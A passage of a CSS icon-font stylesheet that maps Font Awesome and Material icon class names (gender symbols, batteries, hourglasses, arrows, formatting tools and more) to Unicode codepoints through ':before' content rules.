  content: "\f222";
}
.icon-mercury:before {
  content: "\f223";
}
.icon-intersex:before {
  content: "\f224";
}
.icon-transgender:before {
  content: "\f224";
}
.icon-transgender-alt:before {
  content: "\f225";
}
.icon-venus-double:before {
  content: "\f226";
}
.icon-mars-double:before {
  content: "\f227";
}
.icon-venus-mars:before {
  content: "\f228";
}
.icon-mars-stroke:before {
  content: "\f229";
}
.icon-mars-stroke-v:before {
  content: "\f22a";
}
.icon-mars-stroke-h:before {
  content: "\f22b";
}
.icon-neuter:before {
  content: "\f22c";
}
.icon-genderless:before {
  content: "\f22d";
}
.icon-facebook-official:before {
  content: "\f230";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-server:before {
  content: "\f233";
}
.icon-user-plus:before {
  content: "\f234";
}
.icon-user-times:before {
  content: "\f235";
}
.icon-bed:before {
  content: "\f236";
}
.icon-hotel:before {
  content: "\f236";
}
.icon-viacoin:before {
  content: "\f237";
}
.icon-train:before {
  content: "\f238";
}
.icon-subway:before {
  content: "\f239";
}
.icon-medium:before {
  content: "\f23a";
}
.icon-y-combinator:before {
  content: "\f23b";
}
.icon-yc:before {
  content: "\f23b";
}
.icon-optin-monster:before {
  content: "\f23c";
}
.icon-opencart:before {
  content: "\f23d";
}
.icon-expeditedssl:before {
  content: "\f23e";
}
.icon-battery:before {
  content: "\f240";
}
.icon-battery-4:before {
  content: "\f240";
}
.icon-battery-full:before {
  content: "\f240";
}
.icon-battery-3:before {
  content: "\f241";
}
.icon-battery-three-quarters:before {
  content: "\f241";
}
.icon-battery-2:before {
  content: "\f242";
}
.icon-battery-half:before {
  content: "\f242";
}
.icon-battery-1:before {
  content: "\f243";
}
.icon-battery-quarter:before {
  content: "\f243";
}
.icon-battery-0:before {
  content: "\f244";
}
.icon-battery-empty:before {
  content: "\f244";
}
.icon-mouse-pointer:before {
  content: "\f245";
}
.icon-i-cursor:before {
  content: "\f246";
}
.icon-object-group:before {
  content: "\f247";
}
.icon-object-ungroup:before {
  content: "\f248";
}
.icon-sticky-note:before {
  content: "\f249";
}
.icon-sticky-note-o:before {
  content: "\f24a";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-clone:before {
  content: "\f24d";
}
.icon-balance-scale:before {
  content: "\f24e";
}
.icon-hourglass-o:before {
  content: "\f250";
}
.icon-hourglass-1:before {
  content: "\f251";
}
.icon-hourglass-start:before {
  content: "\f251";
}
.icon-hourglass-2:before {
  content: "\f252";
}
.icon-hourglass-half:before {
  content: "\f252";
}
.icon-hourglass-3:before {
  content: "\f253";
}
.icon-hourglass-end:before {
  content: "\f253";
}
.icon-hourglass:before {
  content: "\f254";
}
.icon-hand-grab-o:before {
  content: "\f255";
}
.icon-hand-rock-o:before {
  content: "\f255";
}
.icon-hand-paper-o:before {
  content: "\f256";
}
.icon-hand-stop-o:before {
  content: "\f256";
}
.icon-hand-scissors-o:before {
  content: "\f257";
}
.icon-hand-lizard-o:before {
  content: "\f258";
}
.icon-hand-spock-o:before {
  content: "\f259";
}
.icon-hand-pointer-o:before {
  content: "\f25a";
}
.icon-hand-peace-o:before {
  content: "\f25b";
}
.icon-trademark:before {
  content: "\f25c";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-gg:before {
  content: "\f260";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-get-pocket:before {
  content: "\f265";
}
.icon-wikipedia-w:before {
  content: "\f266";
}
.icon-safari:before {
  content: "\f267";
}
.icon-chrome:before {
  content: "\f268";
}
.icon-firefox:before {
  content: "\f269";
}
.icon-opera:before {
  content: "\f26a";
}
.icon-internet-explorer:before {
  content: "\f26b";
}
.icon-television:before {
  content: "\f26c";
}
.icon-tv:before {
  content: "\f26c";
}
.icon-contao:before {
  content: "\f26d";
}
.icon-500px:before {
  content: "\f26e";
}
.icon-amazon:before {
  content: "\f270";
}
.icon-calendar-plus-o:before {
  content: "\f271";
}
.icon-calendar-minus-o:before {
  content: "\f272";
}
.icon-calendar-times-o:before {
  content: "\f273";
}
.icon-calendar-check-o:before {
  content: "\f274";
}
.icon-industry:before {
  content: "\f275";
}
.icon-map-pin:before {
  content: "\f276";
}
.icon-map-signs:before {
  content: "\f277";
}
.icon-map-o:before {
  content: "\f278";
}
.icon-map:before {
  content: "\f279";
}
.icon-commenting:before {
  content: "\f27a";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-houzz:before {
  content: "\f27c";
}
.icon-vimeo:before {
  content: "\f27d";
}
.icon-black-tie:before {
  content: "\f27e";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-reddit-alien:before {
  content: "\f281";
}
.icon-edge:before {
  content: "\f282";
}
.icon-credit-card-alt:before {
  content: "\f283";
}
.icon-codiepie:before {
  content: "\f284";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fort-awesome:before {
  content: "\f286";
}
.icon-usb:before {
  content: "\f287";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-pause-circle:before {
  content: "\f28b";
}
.icon-pause-circle-o:before {
  content: "\f28c";
}
.icon-stop-circle:before {
  content: "\f28d";
}
.icon-stop-circle-o:before {
  content: "\f28e";
}
.icon-shopping-bag:before {
  content: "\f290";
}
.icon-shopping-basket:before {
  content: "\f291";
}
.icon-hashtag:before {
  content: "\f292";
}
.icon-bluetooth:before {
  content: "\f293";
}
.icon-bluetooth-b:before {
  content: "\f294";
}
.icon-percent:before {
  content: "\f295";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-wpbeginner:before {
  content: "\f297";
}
.icon-wpforms:before {
  content: "\f298";
}
.icon-envira:before {
  content: "\f299";
}
.icon-universal-access:before {
  content: "\f29a";
}
.icon-wheelchair-alt:before {
  content: "\f29b";
}
.icon-question-circle-o:before {
  content: "\f29c";
}
.icon-blind:before {
  content: "\f29d";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-volume-control-phone:before {
  content: "\f2a0";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-sign-language:before {
  content: "\f2a7";
}
.icon-signing:before {
  content: "\f2a7";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-pied-piper:before {
  content: "\f2ae";
}
.icon-first-order:before {
  content: "\f2b0";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-google-plus-circle:before {
  content: "\f2b3";
}
.icon-google-plus-official:before {
  content: "\f2b3";
}
.icon-fa:before {
  content: "\f2b4";
}
.icon-font-awesome:before {
  content: "\f2b4";
}
.icon-handshake-o:before {
  content: "\f2b5";
}
.icon-envelope-open:before {
  content: "\f2b6";
}
.icon-envelope-open-o:before {
  content: "\f2b7";
}
.icon-linode:before {
  content: "\f2b8";
}
.icon-address-book:before {
  content: "\f2b9";
}
.icon-address-book-o:before {
  content: "\f2ba";
}
.icon-address-card:before {
  content: "\f2bb";
}
.icon-vcard:before {
  content: "\f2bb";
}
.icon-address-card-o:before {
  content: "\f2bc";
}
.icon-vcard-o:before {
  content: "\f2bc";
}
.icon-user-circle:before {
  content: "\f2bd";
}
.icon-user-circle-o:before {
  content: "\f2be";
}
.icon-user-o:before {
  content: "\f2c0";
}
.icon-id-badge:before {
  content: "\f2c1";
}
.icon-drivers-license:before {
  content: "\f2c2";
}
.icon-id-card:before {
  content: "\f2c2";
}
.icon-drivers-license-o:before {
  content: "\f2c3";
}
.icon-id-card-o:before {
  content: "\f2c3";
}
.icon-quora:before {
  content: "\f2c4";
}
.icon-free-code-camp:before {
  content: "\f2c5";
}
.icon-telegram:before {
  content: "\f2c6";
}
.icon-thermometer:before {
  content: "\f2c7";
}
.icon-thermometer-4:before {
  content: "\f2c7";
}
.icon-thermometer-full:before {
  content: "\f2c7";
}
.icon-thermometer-3:before {
  content: "\f2c8";
}
.icon-thermometer-three-quarters:before {
  content: "\f2c8";
}
.icon-thermometer-2:before {
  content: "\f2c9";
}
.icon-thermometer-half:before {
  content: "\f2c9";
}
.icon-thermometer-1:before {
  content: "\f2ca";
}
.icon-thermometer-quarter:before {
  content: "\f2ca";
}
.icon-thermometer-0:before {
  content: "\f2cb";
}
.icon-thermometer-empty:before {
  content: "\f2cb";
}
.icon-shower:before {
  content: "\f2cc";
}
.icon-bath:before {
  content: "\f2cd";
}
.icon-bathtub:before {
  content: "\f2cd";
}
.icon-s15:before {
  content: "\f2cd";
}
.icon-podcast:before {
  content: "\f2ce";
}
.icon-window-maximize:before {
  content: "\f2d0";
}
.icon-window-minimize:before {
  content: "\f2d1";
}
.icon-window-restore:before {
  content: "\f2d2";
}
.icon-times-rectangle:before {
  content: "\f2d3";
}
.icon-window-close:before {
  content: "\f2d3";
}
.icon-times-rectangle-o:before {
  content: "\f2d4";
}
.icon-window-close-o:before {
  content: "\f2d4";
}
.icon-bandcamp:before {
  content: "\f2d5";
}
.icon-grav:before {
  content: "\f2d6";
}
.icon-etsy:before {
  content: "\f2d7";
}
.icon-imdb:before {
  content: "\f2d8";
}
.icon-ravelry:before {
  content: "\f2d9";
}
.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
